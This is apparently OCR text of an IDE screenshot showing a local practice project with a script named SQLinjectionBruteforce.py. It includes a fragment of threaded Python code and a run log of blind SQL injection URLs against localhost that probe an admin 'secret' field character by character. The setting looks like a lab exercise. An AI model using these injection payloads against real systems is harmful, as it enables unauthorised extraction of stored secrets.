 File Edit View Navigate Code Refactor Run Tools VCS Window Help Host - SQLinjectionBruteforce.py - PyCharm - Administrator
Host HOD-proj SQLinjectionBruteforce.py SQLinjectionBruteforce
Project index.py login.py SQLinjectionBruteforce.py
1: Project
Host C:\Users\nct28\Desktop\Shared\fpt\Host
DB Browser for SQLite
HOD-proj
index.py
login.html
login.py
proj.db
SQLinjectionBruteforce.py
IAM-proj
python-webapp
External Libraries
Scratches and Consoles
7: Structure
check Aa W .* 3 results
34 r = browser.get(payload)
35 if correctResponse in r.text :
36 filtered += char
37 cSetReady += 1
38
39
40 print('getting charset .... ')
41 for char in chars:
42 time.sleep(0.1)
43 Thread(target=getCharSet, args={char}).start()
Run: index (1) SQLinjectionBruteforce
http://localhost:8000/?pass=&user=admin' and secret LIKE '%s%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%t%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%u%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%v%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%w%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%x%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%y%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%z%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%A%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%B%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%C%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%D%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%E%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%F%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%G%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%H%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%I%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%J%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%K%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%L%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%M%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%N%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%O%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%P%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%Q%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%R%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%S%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%T%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%U%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%V%' --
http://localhost:8000/?pass=&user=admin' and secret LIKE '%W%' --
Windows Defender might be impacting your
build and IDE performance. PyCharm checked the
following directories:
C:\Users\nct28\Desktop\Shared\fpt\Host
Fix... Actions
PyCharm 2020.1.3 available
Update...
2: Favorites
6: TODO 4: Run Terminal Python Console 2 Event Log
Windows Defender might be impacting your build and IDE performance. PyCharm checked the following directories: // C:\Users\nct28\Desktop\Shared\fpt\Host // Fix... // Don't show again // Don't show again for this project (today 9:09 PM) 49:1 CRLF UTF-8 4 spaces Python 3.8